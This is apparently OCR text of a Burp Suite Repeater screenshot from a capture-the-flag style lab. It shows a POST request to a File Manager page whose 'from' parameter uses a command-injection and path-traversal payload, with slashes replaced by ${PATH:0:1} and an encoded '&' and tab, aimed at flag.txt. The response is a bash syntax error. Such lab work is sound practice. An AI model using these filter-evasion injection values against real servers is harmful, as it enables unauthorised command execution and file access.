 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://94.237.48.12:34276 HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST /index.php?to=tmp&from=
..${PATH:0:1}..${PATH:0:1}..${PATH:0:1}..${PA
TH:0:1}flag.txt%26%09%26&finish=1&move=1
HTTP/1.1
2 Host: 94.237.48.12:34276
3 Content-Length: 44
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type:
application/x-www-form-urlencoded;
? Search 0 highlights
Request Response
Pretty Raw Hex Render \n
File Manager
Error while moving: bash: -c: line 0: syntax error near
unexpected token `&'
bash: -c: line 0: `mv
/var/www/html/files/..${PATH:0:1}..${PATH:0:1}..${PATH:0
& /var/www/html/files/tmp'
Name Size Modified Perms O
Done 48,249 bytes | 13 millis